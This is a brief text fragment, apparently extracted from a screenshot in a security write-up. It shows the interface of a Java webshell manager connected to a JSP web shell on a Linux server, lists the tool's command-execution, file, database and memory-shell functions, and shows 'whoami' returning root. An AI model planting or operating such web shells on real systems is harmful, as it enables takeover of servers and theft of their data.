 /202202121644627784047.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_RAW
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 EnumDatabaseConn 内存SHELL 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader
currentDir:/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 4.15.0-1113-azure os.arch: amd64
/ >whoami
root
/ >